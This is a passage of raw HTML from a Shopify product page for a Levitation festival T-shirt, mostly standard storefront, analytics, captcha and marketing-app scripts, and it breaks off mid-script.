

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72
body_size: 26732
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#40d1b4">
  <meta name="keywords" content="Shopify Template" />
  <meta name="author" content="p-themes">
  <link rel="canonical" href="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72"><!-- Title and description ================================================== --><title>Levitation Abduction T-Shirt by Weird Beard 72
&ndash; LEVITATION
</title><meta name="description" content="Shop the Levitation Abduction T-Shirt by Weird Beard 72 . Delivery and returns. Shop vinyl records and music merchandise online."><meta name="timezone" content="US/Arizona"><!-- Social meta ================================================== --><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="LEVITATION">
<meta property="og:url" content="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72">
<meta property="og:title" content="Levitation Abduction T-Shirt by Weird Beard 72">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop the Levitation Abduction T-Shirt by Weird Beard 72 . Delivery and returns. Shop vinyl records and music merchandise online.">

  <meta property="og:price:amount" content="46.00">
  <meta property="og:price:currency" content="AUD">

<meta property="og:image" content="http://levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_1200x1200.jpg?v=1735924760"><meta property="og:image" content="http://levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-206246_1200x1200.jpg?v=1735924760">
<meta property="og:image:secure_url" content="https://levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_1200x1200.jpg?v=1735924760"><meta property="og:image:secure_url" content="https://levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-206246_1200x1200.jpg?v=1735924760">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Levitation Abduction T-Shirt by Weird Beard 72">
<meta name="twitter:description" content="Shop the Levitation Abduction T-Shirt by Weird Beard 72 . Delivery and returns. Shop vinyl records and music merchandise online.">
<!-- Helpers ================================================== -->

  <!-- CSS ================================================== -->
<link href="//levitation.fm/cdn/shop/t/23/assets/theme.css?v=121694637893514932911766936493" rel="stylesheet" type="text/css" media="all" />

<link href="//levitation.fm/cdn/shop/t/23/assets/custom-style.css?v=177389630271546576871697469512" rel="stylesheet" type="text/css" media="all" /><script src="//levitation.fm/cdn/shop/t/23/assets/jquery.min.js?v=146653844047132007351692234641" defer="defer"></script><!-- custom fwi gallery ================================================== -->
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.6.4/jquery.colorbox-min.js" type="text/javascript" defer="defer"></script>
  <script src="//levitation.fm/cdn/shop/t/23/assets/jquery.fwi.js?v=72073353329211291601692234641" defer="defer"></script>    
  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="4prt94foginyn27hu0rxkt9etdamgl">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/13665653/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9e5facccfc68a02eb00b2b0e2f79fe13">
<link rel="alternate" hreflang="x-default" href="https://levitation.fm/products/levitation-2018-abduction-shirt-by-weird-beard-72">
<link rel="alternate" hreflang="en-AU" href="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72">
<link rel="alternate" hreflang="en-US" href="https://levitation.fm/products/levitation-2018-abduction-shirt-by-weird-beard-72">
<link rel="alternate" type="application/json+oembed" href="https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=13665653" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":13665653,"countryCode":"US","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/13665653","merchantName":"LEVITATION","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"LEVITATION","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9e5facccfc68a02eb00b2b0e2f79fe13","betas":["rich-media-storefront-analytics"],"domain":"levitation.fm","predictiveSearch":true,"shopId":13665653,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shop-levitation.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.51128425"};
Shopify.country = "AU";
Shopify.theme = {"name":"Live 8\/16 + Nav update","id":124029894741,"schema_name":"Wokiee","schema_version":"2.1.1 shopify 2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "levitation.fm/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-au/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//levitation.fm/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//levitation.fm/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//levitation.fm/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//levitation.fm/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/shy.elfsight.com\/p\/platform.js?shop=shop-levitation.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/5dd1317e10496fbcebde142f06a9657c.js?shop=shop-levitation.myshopify.com","https:\/\/widget.tagembed.com\/embed.min.js?shop=shop-levitation.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01HA2D0KSTB93JG6G166PCS7TP?source=shopify1click\u0026shop=shop-levitation.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/XP2nn6\/klaviyo.js?company_id=XP2nn6\u0026shop=shop-levitation.myshopify.com","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=ce2b40ee-8d0e-4bed-b0e3-be3070ae44cc\u0026shop=shop-levitation.myshopify.com","\/\/cdn.shopify.com\/proxy\/acf551c5a4c6466577ac17a97e503492c95e3fcd05dda8576a410d54d2bbac45\/cdn.singleassets.com\/storefront-legacy\/single-ui-content-gating-0.0.849.js?shop=shop-levitation.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":13665653,"offset":-21600,"reqid":"8f4a37f6-45bf-4323-be23-27c19dc4470b-1767080253","pageurl":"levitation.fm\/en-au\/products\/levitation-2018-abduction-shirt-by-weird-beard-72","u":"dbee4c093391","p":"product","rtyp":"product","rid":1334158819413};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//levitation.fm/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//levitation.fm/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://levitation.fm/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://levitation.fm/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="promo-fixed" defer="defer" src="//levitation.fm/cdn/shop/t/23/compiled_assets/scripts.js?15775"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /Header hook for plugins ================================================== --><style>
    [data-rating="0.0"]{
      display:none !important;
    }
  </style><style>
    .tt-flbtn.disabled{
    opacity: 0.3;
    }
  </style>
  
        <!-- candyrack-script -->
        <script src="https://candyrack.ds-cdn.com/static/main.js?shop=shop-levitation.myshopify.com"></script>
        <!-- / candyrack-script -->
        

<meta name="google-site-verification" content="Gody-fzClIYkdMJV6XOmimaNuKnV0zVPd1cqvzrwcgo" />
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XP2nn6/klaviyo.js?company_id=XP2nn6"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Levitation Abduction T-Shirt by Weird Beard 72",
          ProductID: 1334158819413,
          Categories: ["Affiliate Full Shop (Non Pre-Orders)","ALL RECORDS \u0026 MERCHANDISE","End of Year Sale - 50% Off","Festival Merchandise","HOLIDAY SALE 2025","RVRB Record Shop","TAKE AN EXTRA 25% OFF VINYL","Tees, Tie Dyes and Apparel"],
          ImageURL: "https://levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_grande.jpg?v=1735924760",
          URL: "https://levitation.fm/en-au/products/levitation-2018-abduction-shirt-by-weird-beard-72",
          Brand: "Levitation",
          Price: "$46.00",
          Value: "46.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/01996bad-3999-7d1e-85ed-9c0eb6cba98e/free-shipping-bar-30/assets/fsb.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/01996bad-3999-7d1e-85ed-9c0eb6cba98e/free-shipping-bar-30/assets/fsb.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 13665653,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 